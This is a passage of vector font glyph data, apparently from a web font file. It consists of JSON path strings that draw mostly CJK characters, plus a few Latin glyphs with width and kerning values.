19,0,-30,14,-30,34v0,21,11,34,30,34"},{},{"d":"180,-129v-65,0,-110,-43,-81,-98r-49,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35r-48,0v29,54,-16,98,-81,98xm345,-79r-136,0r0,27r-58,0r0,-27r-136,0r0,-35r330,0r0,35xm45,26v57,-10,100,-16,105,-65v18,2,44,-4,59,2v0,31,36,51,107,61r-13,36v-46,-3,-101,-23,-122,-50v-21,30,-73,47,-124,51xm180,-165v20,0,35,-10,35,-29v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,29,35,29"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"166,-108v49,-3,98,7,98,-33r0,-138r58,0r0,251r-58,0r0,-64v-37,33,-154,17,-239,21r0,-37r83,0r0,-39v-32,1,-63,3,-63,-30r0,-98r178,0r0,37r-120,0v3,18,-9,54,10,54r111,0r0,37r-58,0r0,39xm337,57r-226,0v-45,1,-21,-64,-27,-102r58,0r0,55v0,6,4,9,11,9r184,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{"d":"22,-193v0,-88,123,-115,173,-59r67,0r0,-27r58,0r0,183r-58,0r0,-40r-67,0v-48,57,-173,32,-173,-57xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,-172r0,-43r-49,0v2,14,3,29,0,43r49,0xm118,-147v25,0,43,-19,43,-46v0,-27,-17,-46,-43,-46v-25,0,-42,19,-42,46v0,27,18,46,42,46xm262,24r0,-35r-116,0v2,14,-6,35,10,35r106,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"179,-274v26,-2,30,19,27,41r56,0r0,-46r58,0r0,235r-58,0r0,-61r-74,0r0,-36r74,0r0,-55r-63,0v-17,59,-66,104,-150,137r-20,-34v46,-19,78,-42,97,-70v-30,5,-61,2,-95,3r0,-38r110,0v3,-12,11,-39,-6,-39r-100,0r0,-37r144,0xm113,52v-48,2,-19,-73,-27,-113r58,0r0,66v0,6,4,9,10,9r178,0r0,38r-219,0"},{"d":"320,-105r-58,0r0,-45r-56,0r0,-34r56,0r0,-14r-56,0r0,-33r56,0r0,-48r58,0r0,174xm204,-103v-32,-9,-68,-40,-81,-68v-13,30,-50,58,-83,71r-23,-34v49,-24,75,-58,75,-104r-63,0r0,-37r186,0r0,37r-63,0v1,48,25,81,73,102xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-36r215,0v39,2,11,62,16,93r-172,0v1,9,-4,23,7,22r176,0r0,37r-209,0"},{},{"d":"332,58r-52,0r0,-194r-29,0r0,190r-50,0r0,-333r50,0r0,105r29,0r0,-105r52,0r0,337xm56,-39v-21,0,-30,-9,-30,-30r0,-205r125,0v19,0,28,10,28,29r-5,206r-118,0xm125,-77r0,-151v-2,-16,-31,-5,-46,-8r0,150v2,16,30,6,46,9"},{},{},{},{"d":"320,-95r-56,0r0,-91r-44,0r0,-37r44,0r0,-56r56,0r0,184xm198,-275v0,68,8,113,43,147r-31,26v-15,-9,-32,-39,-36,-59v-4,24,-27,52,-45,64v-17,-10,-40,-42,-45,-63v-4,25,-22,52,-39,65r-31,-25v36,-37,42,-81,41,-155r52,0v-1,49,5,92,22,117v14,-21,19,-69,18,-117r51,0xm217,-93v57,0,102,30,102,81v0,51,-45,80,-102,80v-56,0,-101,-29,-101,-80v0,-51,45,-81,101,-81xm217,28v26,0,48,-16,47,-40v0,-24,-22,-41,-47,-41v-24,0,-46,17,-46,41v0,24,21,40,46,40"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-89r-58,0r0,-83r-63,0r0,-37r63,0r0,-70r58,0r0,190xm203,-94v-32,-11,-67,-37,-80,-66v-13,30,-49,59,-83,71r-23,-34v53,-27,77,-58,75,-114r-64,0r0,-37r187,0r0,37r-63,0v-2,54,23,85,74,110xm322,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-167,0r0,-38r213,0v17,0,25,9,24,26"},{},{},{},{},{"d":"96,-114v-37,1,-59,-5,-59,-43r0,-116r55,0r0,107v4,23,49,13,68,11v53,-5,27,-74,33,-124r49,0r0,66r37,0r0,-66r51,0r0,179r-51,0r0,-75r-37,0r0,70r-49,0r0,-31v-16,18,-61,21,-97,22xm222,-96v57,0,102,29,102,82v0,52,-46,82,-102,82v-59,0,-103,-29,-103,-82v0,-53,45,-82,103,-82xm222,28v27,0,47,-17,47,-42v0,-25,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,21,42,48,42"},{},{},{},{},{},{},{},{},{},{},{},{"d":"78,-150v-23,0,-31,-6,-31,-29r0,-98r175,0r0,33r-118,0r0,14r114,0r0,32r-114,0v0,8,0,16,8,16r112,0r0,32r-146,0xm264,-120v-20,17,-51,20,-97,21r0,28r137,0v37,1,12,53,15,81r-188,0v1,8,-3,19,7,19r193,0r0,33r-226,0v-44,5,-29,-46,-32,-83r192,0v0,-7,2,-18,-6,-17r-186,0r0,-33r37,0r0,-27r-87,0r0,-34r197,-2v27,-2,44,-7,44,-31r0,-114r58,0r0,193r-58,0r0,-34"},{},{},{"d":"256,-134v0,96,-39,144,-118,144v-79,0,-119,-48,-119,-144v0,-96,40,-144,119,-144v79,0,118,48,118,144xm201,-134v0,-69,-21,-103,-63,-103v-43,0,-65,34,-65,103v0,68,22,103,65,103v42,0,63,-35,63,-103","w":275,"k":{"X":7,"A":7}},{},{},{},{},{},{},{},{"d":"330,-98r-51,0r0,-181r51,0r0,181xm259,-103r-49,0r0,-71r-49,0r0,-37r49,0r0,-68r49,0r0,176xm17,-120v41,-26,59,-54,59,-117r-45,0r0,-37r146,0r0,37r-47,0v-1,51,19,86,59,112r-24,30v-22,-11,-52,-39,-60,-63v-7,26,-38,56,-62,68xm223,-93v57,0,102,28,102,80v0,52,-46,81,-102,81v-57,0,-103,-30,-103,-81v0,-52,46,-80,103,-80xm223,28v26,0,47,-16,47,-41v0,-25,-20,-40,-47,-40v-27,0,-48,15,-48,40v0,25,21,41,48,41"},{},{},{},{"d":"357,-162r-55,0r0,114r-58,0r0,-231r58,0r0,80r55,0r0,37xm115,-280v58,0,99,36,99,93v0,57,-41,94,-99,94v-58,0,-99,-37,-99,-94v0,-57,41,-93,99,-93xm106,52v-20,1,-27,-6,-27,-25r0,-92r58,0r0,70v0,6,3,9,10,9r168,0r0,38r-209,0xm115,-135v28,0,44,-22,44,-52v0,-29,-17,-51,-44,-51v-27,0,-43,22,-43,51v0,31,15,52,43,52"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"32,-272v98,-1,203,-12,203,86v0,69,-62,93,-149,87r0,103r-54,0r0,-276xm181,-186v0,-47,-46,-46,-95,-44r0,90v49,3,95,-2,95,-46","w":247,"k":{"X":7,"A":18,".":43,"-":14,",":43}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"113,-272v100,-1,151,40,151,133v0,98,-51,144,-153,143r-80,0r0,-276r82,0xm86,-37v83,6,118,-21,118,-100v0,-77,-36,-100,-118,-94r0,194","w":282},{},{},{},{},{},{},{},{},{},{},{"d":"180,-293v56,0,99,21,99,72v0,51,-43,73,-99,73v-56,0,-99,-22,-99,-73v0,-51,43,-72,99,-72xm345,-98r-330,0r0,-35r330,0r0,35xm310,62r-128,0r0,-35r18,0v-3,-21,-2,-48,-2,-72r-15,0r0,-34r127,0r0,34r-16,0r-2,72r18,0r0,35xm171,62v-42,-7,-116,21,-116,-30r0,-57r67,0v-1,-8,3,-20,-6,-20r-61,0r0,-35r93,0v37,2,12,57,16,87r-63,0v1,8,-4,20,7,20r63,0r0,35xm180,-185v24,0,43,-13,43,-36v0,-23,-19,-35,-43,-35v-24,0,-43,12,-43,35v0,23,19,36,43,36xm255,-45r-18,0r1,72r17,0r0,-72"},{"d":"320,-109r-58,0r0,-170r58,0r0,170xm125,-281v55,0,98,30,98,83v0,53,-42,84,-98,84v-56,0,-98,-31,-98,-84v0,-52,43,-83,98,-83xm121,62v-50,6,-30,-56,-34,-97r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-173,0v1,10,-5,25,7,25r177,0r0,37r-208,0xm125,-156v24,0,43,-18,43,-42v0,-24,-19,-42,-43,-42v-24,0,-43,18,-43,42v0,24,19,42,43,42"},{},{"d":"320,-91r-58,0r0,-188r58,0r0,188xm125,-281v56,0,99,32,99,87v0,55,-42,87,-99,87v-57,0,-99,-32,-99,-87v0,-55,43,-87,99,-87xm118,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,19,7,19,21r-4,117r-199,0xm125,-149v26,0,43,-18,43,-45v0,-27,-18,-45,-43,-45v-25,0,-43,19,-43,45v0,26,17,45,43,45xm262,24r0,-55v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,58,10,62r106,0"},{},{"d":"210,-280v0,60,50,81,109,92r-13,34v-48,-4,-107,-32,-125,-63v-18,33,-74,59,-126,63r-13,-35v59,-11,107,-31,108,-91r60,0xm345,-103r-330,0r0,-36r330,0r0,36xm91,62v-46,4,-27,-52,-31,-90r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-36r222,0v37,3,11,59,15,89r-179,0v0,9,-2,21,7,21r182,0r0,36r-216,0"},{},{},{},{},{},{},{"d":"320,-49r-58,0r0,-230r58,0r0,230xm157,-236v-3,65,32,100,79,120r-22,34v-30,-10,-74,-43,-85,-71v-11,31,-54,64,-88,75r-23,-34v57,-28,83,-61,80,-124r-66,0r0,-38r191,0r0,38r-66,0xm332,52r-220,0v-48,-1,-20,-75,-27,-116r58,0r0,69v0,6,4,9,11,9r178,0r0,38"},{"d":"91,-150v-55,2,-24,-81,-32,-127r242,0r0,37r-184,0v3,18,-9,53,10,53r175,0r0,37r-211,0xm345,-88r-330,0r0,-37r330,0r0,37xm209,-71v2,59,54,79,109,94r-17,36v-42,-6,-103,-36,-119,-64v-16,31,-78,60,-122,65r-17,-36v73,-17,108,-44,107,-95r59,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-177r-55,0r0,70r-58,0r0,-172r58,0r0,64r55,0r0,38xm177,-275v20,0,27,7,27,27v0,75,-58,128,-161,159r-17,-33v43,-14,73,-32,92,-52v-29,4,-59,1,-90,2r0,-36r111,0v2,-11,8,-30,-7,-31r-100,0r0,-36r145,0xm109,62v-48,5,-29,-55,-33,-95r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,63,15,94r-164,0v1,8,-4,23,6,23r169,0r0,37r-201,0"},{},{},{},{"d":"330,-72r-51,0r0,-207r51,0r0,207xm259,-93r-49,0r0,-79r-49,0r0,-37r49,0r0,-70r49,0r0,186xm17,-114v42,-28,59,-58,59,-123r-45,0r0,-37r146,0r0,37r-47,0v-1,54,17,89,59,116r-24,30v-22,-10,-52,-39,-60,-63v-8,27,-38,56,-62,69xm235,-77v2,60,51,85,107,101r-18,36v-43,-7,-100,-40,-117,-71v-18,36,-72,63,-120,72r-17,-36v72,-18,107,-49,106,-102r59,0"},{},{},{},{},{},{},{"d":"180,-293v55,0,99,25,99,75v0,51,-43,75,-99,75v-56,0,-99,-24,-99,-75v0,-50,44,-75,99,-75xm345,-91r-330,0r0,-36r330,0r0,36xm180,-77v57,0,102,22,102,74v0,51,-45,74,-102,74v-57,0,-102,-22,-102,-74v0,-51,45,-74,102,-74xm180,-180v24,0,43,-15,43,-38v0,-23,-19,-37,-43,-37v-24,0,-43,14,-43,37v0,23,19,38,43,38xm180,34v26,0,46,-13,46,-37v0,-23,-20,-36,-46,-36v-26,0,-46,12,-46,36v0,24,20,37,46,37"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"332,58r-52,0r0,-194r-34,0r0,190r-49,0r0,-333r49,0r0,105r34,0r0,-105r52,0r0,337xm130,-275v-3,100,7,180,61,222r-29,29v-22,-15,-51,-58,-58,-87v-6,33,-36,71,-62,89r-28,-28v58,-47,65,-117,62,-225r54,0"},{},{},{"d":"180,-295v55,0,99,20,99,70v0,50,-44,71,-99,71v-55,0,-99,-21,-99,-71v0,-50,45,-70,99,-70xm345,-107r-81,0r0,30v20,-1,39,-2,38,19r-4,66r-181,0v1,8,-3,20,6,20r185,0r0,35r-217,0v-45,3,-29,-49,-32,-87r185,0v-1,-8,3,-19,-7,-19r-178,0r0,-34r37,0r0,-30r-81,0r0,-34r330,0r0,34xm180,-191v24,0,43,-11,43,-34v0,-22,-20,-33,-43,-33v-23,0,-43,11,-43,33v0,23,19,34,43,34xm207,-77r0,-30r-54,0r0,30r54,0"},{},{},{"d":"152,-132v47,-3,95,5,95,-33r0,-114r58,0r0,68r51,0r0,37r-51,0r0,80r-58,0r0,-24v-37,32,-146,19,-230,22r0,-36r78,0r0,-38r57,0r0,38xm210,-156v-33,-5,-74,-28,-86,-52v-12,25,-55,49,-89,55r-17,-32v42,-12,65,-32,72,-56r-61,0r0,-35r187,0r0,35r-61,0v7,24,30,42,70,53xm100,62v-46,5,-29,-50,-32,-88r180,0v0,0,2,-18,-7,-17r-173,0r0,-35r218,0v37,2,12,56,16,86r-176,0v1,8,-3,20,7,19r180,0r0,35r-213,0"},{},{},{},{},{},{"d":"333,58r-48,0r0,-337r48,0r0,337xm265,54r-46,0r0,-198r-36,0r0,-38r36,0r0,-97r46,0r0,333xm6,-38v36,-56,35,-141,35,-237r48,0v-1,66,0,148,18,184v16,-33,17,-120,16,-184r47,0v-2,91,4,188,36,232r-33,22v-12,-17,-24,-51,-26,-78v-4,29,-21,64,-40,80v-17,-14,-36,-54,-39,-81v-2,32,-12,60,-29,83"},{},{},{},{},{},{},{},{"d":"138,-152v52,0,106,5,106,-38r0,-89r58,0r0,66r55,0r0,37r-55,0r0,77r-58,0r0,-42v-27,23,-75,28,-137,28v-41,-1,-72,0,-72,-43r0,-117r58,0r0,107v2,19,23,14,45,14xm199,-96v57,0,101,30,101,82v-1,52,-45,82,-101,82v-56,0,-100,-30,-101,-82v0,-52,45,-82,101,-82xm199,28v25,0,45,-18,45,-42v0,-24,-19,-44,-45,-43v-25,0,-44,18,-44,43v0,24,19,42,44,42"},{},{},{},{},{},{"d":"135,-285v51,0,90,22,90,68v0,46,-39,68,-90,68v-51,0,-89,-22,-89,-68v0,-46,38,-68,89,-68xm264,-118v-21,16,-50,20,-98,21r0,37r138,0v14,0,20,7,19,21r-4,101r-216,0v-53,2,-24,-78,-31,-122r37,0r0,-37r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-113r58,0r0,203r-58,0r0,-42xm135,-186v19,0,35,-13,35,-31v0,-18,-15,-31,-35,-31v-20,0,-34,12,-34,31v0,19,15,31,34,31xm264,26v-3,-16,8,-45,-7,-49r-127,0v3,18,-9,49,11,49r123,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"356,-136r-58,0r0,194r-57,0r0,-337r57,0r0,106r58,0r0,37xm176,-274v20,1,28,8,28,28v0,119,-65,176,-154,227r-27,-32v49,-30,83,-64,101,-100v-31,6,-64,2,-98,3r0,-38r111,0v1,-16,13,-50,-6,-50r-101,0r0,-38r146,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,-22r-58,0r0,-26r-64,0r0,-34r64,0r0,-197r58,0r0,257xm135,-285v52,0,90,23,90,69v0,46,-39,69,-90,69v-50,0,-88,-23,-89,-69v0,-46,38,-69,89,-69xm248,-109v-19,7,-47,12,-86,13r0,51r-58,0r0,-51r-80,0r0,-35v69,-1,168,3,220,-7xm111,57v-43,3,-22,-54,-27,-89r58,0v3,18,-9,53,10,53r185,0r0,36r-226,0xm135,-185v21,0,35,-11,35,-31v0,-20,-14,-32,-35,-32v-21,0,-34,12,-34,32v0,20,13,31,34,31"},{"d":"136,-285v52,0,90,24,90,71v0,47,-39,72,-90,72v-51,0,-88,-24,-89,-71v0,-47,38,-72,89,-72xm264,-110v-21,17,-51,20,-99,21r0,48r-58,0r0,-47r-84,0r0,-38v75,-4,168,7,229,-10v8,-5,12,-12,12,-22r0,-121r58,0r0,256r-58,0r0,-87xm337,58r-223,0v-41,2,-23,-52,-27,-86r58,0v3,17,-9,49,10,49r182,0r0,37xm136,-180v21,0,35,-13,35,-34v0,-21,-14,-34,-35,-34v-21,0,-34,14,-34,34v0,20,13,34,34,34"},{"d":"322,-65r-58,0r0,-7r-63,0r0,-32r63,0r0,-175r58,0r0,214xm135,-286v51,0,90,19,90,65v0,45,-40,65,-90,65v-51,0,-89,-20,-89,-65v0,-44,38,-66,89,-65xm148,-145v33,0,69,-1,96,-6r4,28v-19,7,-47,12,-85,13r0,45r-57,0r0,-45r-82,0r0,-35r124,0xm104,62v-51,2,-23,-74,-30,-116r230,0v14,0,20,7,19,21r-4,95r-215,0xm135,-193v19,0,35,-11,35,-28v0,-18,-16,-29,-35,-29v-19,0,-34,11,-34,29v0,18,15,28,34,28xm264,27v-3,-15,7,-42,-7,-45r-125,0v2,17,-8,44,11,45r121,0"},{"d":"306,-130r-216,0v-22,0,-33,-10,-33,-29r0,-116r58,0r0,98v0,6,4,9,10,9r181,0r0,38xm345,-56r-136,0r0,114r-58,0r0,-114r-136,0r0,-37r330,0r0,37"},{},{},{},{},{"d":"137,-147v53,-5,107,8,107,-37r0,-95r58,0r0,69r55,0r0,38r-55,0r0,76r-58,0r0,-40v-28,27,-74,28,-140,28v-42,0,-73,1,-73,-43r0,-123r164,0r0,37r-106,0r0,76v2,20,24,11,48,14xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-114r55,0v-1,43,10,73,34,95v25,-22,34,-53,33,-95r56,0v-2,55,17,89,57,114"},{"d":"279,-279v20,0,25,6,24,26r-8,102r50,0r0,36r-81,0r0,32v20,-1,39,0,38,20r-4,69r-181,0v1,9,-3,21,7,21r183,0r0,35r-215,0v-47,5,-30,-51,-33,-90r185,0v0,-9,2,-20,-7,-20r-178,0r0,-35r37,0r0,-32r-81,0r0,-36r224,0r0,-29r-179,0r0,-36r179,0v0,-12,1,-27,-11,-27r-166,0r0,-36r217,0xm207,-83r0,-32r-54,0r0,32r54,0"},{},{},{},{},{},{},{"d":"147,-48v50,1,99,-1,100,-38r0,-193r58,0r0,112r51,0r0,37r-51,0r0,188r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r80,0r0,-51v-43,-8,-72,-41,-73,-89v0,-56,42,-92,101,-92v59,0,100,35,100,92v0,48,-28,81,-70,89r0,50xm117,-136v27,0,44,-22,44,-51v0,-29,-17,-51,-44,-51v-27,0,-44,22,-44,51v0,29,17,51,44,51"},{},{},{"d":"303,-146r-210,0v-55,-1,-23,-86,-31,-133r58,0r0,28r125,0r0,-28r58,0r0,133xm345,-83r-130,0r0,68r-58,0r0,-68r-142,0r0,-37r330,0r0,37xm85,56v-47,2,-20,-69,-27,-108r58,0r0,61v0,6,3,9,10,9r181,0r0,38r-222,0xm245,-184r0,-30r-125,0v1,12,-5,31,10,30r115,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"345,-70r-330,0r0,-35r136,0r0,-24v-54,-6,-77,-54,-52,-98r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v25,43,2,92,-52,98r0,24r136,0r0,35xm43,25v60,-13,104,-23,107,-81r59,0v-1,43,36,65,109,80r-14,36v-44,-5,-103,-31,-122,-59v-20,32,-75,53,-126,60xm180,-163v20,0,35,-10,35,-30v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,20,15,30,35,30"},{"d":"165,-124v49,-3,99,7,99,-33r0,-122r58,0r0,194r-58,0r0,-24v-38,32,-154,19,-239,22r0,-37r83,0r0,-25v-35,-7,-62,-29,-62,-67v0,-48,39,-70,91,-70v51,0,91,22,91,70v0,38,-28,61,-63,67r0,25xm116,62v-23,0,-30,-9,-30,-31r0,-100r58,0r0,29r120,0r0,-29r58,0r0,131r-206,0xm137,-183v21,0,35,-13,35,-33v0,-20,-14,-32,-35,-32v-21,0,-36,12,-36,32v0,20,14,33,36,33xm264,26r0,-31r-120,0v1,13,-5,31,10,31r110,0"},{},{},{},{},{},{},{},{},{"d":"330,-73r-51,0r0,-91r-30,0r0,70r-48,0r0,-185r48,0r0,77r30,0r0,-77r51,0r0,206xm170,-90v-24,-9,-53,-35,-62,-58v-9,26,-37,54,-63,66r-24,-30v36,-22,56,-46,58,-97r-50,0r0,-38r51,0r0,-40r52,0r0,40r52,0r0,38r-51,0v1,40,21,70,59,90xm235,-79v2,59,52,90,107,103r-18,36v-43,-7,-100,-44,-117,-75v-16,37,-71,67,-119,76r-18,-35v72,-19,107,-51,106,-105r59,0"},{},{},{},{"d":"138,-150v53,0,106,6,106,-38r0,-91r58,0r0,67r55,0r0,38r-55,0r0,82r-58,0r0,-47v-27,24,-76,28,-138,28v-41,-1,-72,0,-72,-43r0,-119r58,0r0,109v2,19,24,14,46,14xm105,62v-21,0,-30,-9,-30,-30r0,-108r229,0r0,38r-171,0v4,21,-11,62,11,62r164,0r0,38r-203,0"},{"d":"84,-99v0,-73,32,-115,101,-117v65,-2,92,46,88,123r-137,0v-6,69,64,62,131,61r0,28v-19,8,-45,12,-79,12v-69,0,-104,-35,-104,-107xm225,-125v0,-36,-14,-54,-42,-54v-30,0,-46,18,-48,54r90,0"},{"d":"330,-95r-51,0r0,-184r51,0r0,184xm154,-275v38,-3,22,48,18,72r35,0r0,-76r49,0r0,183r-49,0r0,-70r-49,0v-18,36,-53,66,-103,90r-22,-31v34,-18,58,-39,72,-62v-24,5,-46,2,-72,3r0,-37r87,0v2,-11,9,-35,-6,-35r-77,0r0,-37r117,0xm123,62v-21,0,-30,-9,-30,-30r0,-112r57,0r0,33r123,0r0,-33r57,0r0,142r-207,0xm273,24r0,-33r-123,0v2,13,-6,34,10,33r113,0"},{"d":"232,-5r-46,0r0,72r-52,0r0,-72r-129,0r0,-39r127,-194r54,0r0,194r46,0r0,39xm135,-44r0,-128r-83,128r83,0","w":236},{},{"d":"304,-252r-6,82r-51,0v-4,-24,11,-72,-12,-72r-65,0r0,-37r111,0v17,0,24,9,23,27xm345,-109r-330,0r0,-37r144,0r0,-55r54,0r0,55r132,0r0,37xm133,-279v15,0,18,6,17,23r-5,88r-52,0r0,-61v0,-22,-30,-10,-48,-13r0,-37r88,0xm92,62v-47,4,-30,-53,-33,-92r185,0v-1,-8,3,-21,-6,-21r-179,0r0,-36r223,0v39,3,11,60,15,91r-180,0v1,8,-4,22,6,22r184,0r0,36r-215,0"},{},{"d":"204,-101v-34,-10,-69,-36,-83,-64v-13,30,-52,59,-88,69r-21,-35v53,-22,79,-52,77,-103r-67,0r0,-37r194,0r0,37r-67,0v-2,49,23,76,76,99xm149,-48v49,2,97,-2,98,-38r0,-193r58,0r0,110r51,0r0,38r-51,0r0,189r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-66r58,0r0,65"},{"d":"320,-70r-58,0r0,-101r-50,0r0,-37r50,0r0,-71r58,0r0,209xm235,-114v-54,21,-142,12,-216,14r0,-38r32,0v-4,-27,-1,-68,-2,-99r-27,0r0,-37r202,0r0,37r-27,0r-2,98v14,-1,26,-3,35,-5xm228,-77v1,57,53,88,107,101r-18,36v-43,-7,-100,-40,-117,-72v-18,36,-71,63,-119,73r-18,-36v72,-18,107,-49,106,-102r59,0xm141,-138r0,-99r-36,0r0,99r36,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-90r-58,0r0,-32r-74,0r0,-37r74,0r0,-38r-68,0v-20,50,-68,91,-144,119r-20,-35v72,-29,109,-66,113,-113v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,19,26,41r59,0r0,-46r58,0r0,189xm116,62v-21,0,-30,-9,-30,-30r0,-106r237,0r0,38r-179,0v4,20,-10,60,10,60r173,0r0,38r-211,0"},{"d":"135,-120v35,-1,71,2,71,-30r0,-129r48,0r0,77r26,0r0,-77r50,0r0,215r-50,0r0,-100r-26,0r0,82r-48,0r0,-22v-31,30,-116,20,-183,22r0,-37r59,0r0,-26v-32,-8,-52,-32,-53,-69v0,-44,32,-71,79,-71v91,0,106,127,27,139r0,26xm324,60v-46,-6,-103,-36,-121,-67v-18,36,-71,60,-122,68r-15,-36v72,-17,107,-44,106,-91v18,2,44,-4,59,2v0,42,36,71,108,87xm108,-180v19,0,29,-15,29,-34v0,-19,-10,-34,-29,-34v-19,0,-29,15,-29,34v0,19,10,34,29,34"},{},{},{},{"d":"22,-192v0,-88,123,-117,173,-59r67,0r0,-28r58,0r0,186r-58,0r0,-41r-67,0v-49,59,-173,30,-173,-58xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,27,-31,48,-62,63r-26,-31v42,-26,61,-59,60,-110r55,0v-1,41,10,70,36,92v26,-22,37,-51,36,-92r55,0v-2,51,19,84,61,110r-27,31v-31,-15,-52,-36,-62,-63xm262,-171r0,-43r-49,0v3,14,4,29,0,43r49,0xm119,-145v25,0,42,-21,42,-47v0,-26,-17,-47,-42,-47v-25,0,-42,21,-42,47v0,26,17,47,42,47"},{},{},{},{},{"d":"320,-93r-56,0r0,-90r-45,0r0,-38r45,0r0,-58r56,0r0,186xm198,-275v-1,71,8,118,43,152r-31,25v-15,-10,-33,-39,-36,-61v-5,23,-28,52,-45,65v-17,-10,-41,-43,-47,-64v-4,24,-21,55,-38,67r-31,-26v36,-38,42,-83,42,-158r51,0v-1,49,5,94,22,119v14,-22,20,-70,19,-119r51,0xm349,33r-25,31v-22,-10,-56,-41,-62,-65v-7,24,-41,56,-64,65v-23,-10,-56,-41,-63,-65v-7,26,-38,53,-62,65r-27,-31v42,-25,62,-60,61,-111r55,0v-1,41,11,71,36,93v25,-22,37,-52,36,-93r55,0v-1,52,19,86,60,111"},{},{"d":"137,-146v53,0,107,7,107,-37r0,-96r58,0r0,70r55,0r0,38r-55,0r0,80r-58,0r0,-43v-28,26,-75,27,-140,27v-42,0,-73,1,-73,-43r0,-124r163,0r0,37r-105,0r0,77v2,20,24,14,48,14xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,58,10,62r100,0"},{},{},{},{},{},{},{"d":"330,-96r-51,0r0,-183r51,0r0,183xm259,-101r-49,0r0,-57r-46,0r0,-37r46,0r0,-84r49,0r0,178xm132,-211v3,45,24,66,58,84r-21,30v-28,-11,-49,-29,-62,-55v-9,26,-38,52,-63,64r-24,-30v37,-21,56,-53,58,-93r-50,0r0,-37r51,0r0,-39r52,0r0,39r51,0r0,37r-50,0xm222,-92v56,0,103,29,103,80v0,51,-48,80,-103,80v-55,0,-102,-29,-102,-80v0,-51,47,-80,102,-80xm222,28v25,0,48,-16,48,-40v0,-24,-23,-40,-48,-40v-26,0,-47,16,-47,40v0,23,21,40,47,40"},{"d":"180,-293v56,0,99,27,99,78v0,51,-44,78,-99,78v-56,0,-99,-27,-99,-78v0,-51,44,-78,99,-78xm345,-84r-330,0r0,-37r330,0r0,37xm45,25v62,-14,103,-30,105,-94r59,0v-1,48,35,75,107,93r-15,35v-43,-6,-102,-33,-119,-62v-17,32,-76,58,-123,63xm180,-175v25,0,43,-17,43,-40v0,-23,-18,-40,-43,-40v-25,0,-43,17,-43,40v0,23,18,40,43,40"},{},{},{"d":"181,-275v41,-3,25,48,19,73r62,0r0,-77r58,0r0,192r-58,0r0,-77r-79,0v-25,40,-70,71,-136,91r-17,-34v45,-16,76,-36,95,-60v-30,4,-61,1,-93,2r0,-37r110,0v2,-12,11,-35,-6,-36r-100,0r0,-37r145,0xm322,-46r-6,104r-53,0r0,-81v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},{},{},{},{"d":"317,-80r-58,0r0,-199r58,0r0,199xm157,-275v-3,80,20,121,76,147r-22,33v-31,-10,-71,-44,-82,-72v-12,31,-53,66,-86,79r-23,-33v57,-28,81,-70,78,-154r59,0xm225,-82v-1,60,53,92,107,105r-18,36v-43,-7,-100,-40,-117,-72v-17,35,-70,65,-119,73r-18,-36v73,-19,108,-49,106,-106r59,0"},{},{},{},{},{},{},{},{},{},{},{"d":"271,-278v-1,67,16,98,58,126r-26,31v-26,-12,-53,-41,-61,-69v-7,25,-38,60,-62,70v-24,-10,-55,-45,-62,-70v-8,28,-36,57,-62,69r-26,-31v42,-28,59,-59,59,-126r58,0v-1,48,10,83,33,107v23,-24,33,-59,32,-107r59,0xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-173r-55,0r0,77r-58,0r0,-183r58,0r0,68r55,0r0,38xm12,-127v56,-27,79,-66,77,-148r58,0v-3,73,21,116,76,143r-22,33v-30,-10,-71,-44,-82,-72v-12,30,-51,64,-84,77xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-114r55,0v-1,43,10,73,34,95v25,-22,34,-53,33,-95r56,0v-2,55,17,89,57,114"},{"d":"320,-90r-58,0r0,-98r-63,0r0,-38r63,0r0,-53r58,0r0,189xm153,-275v-4,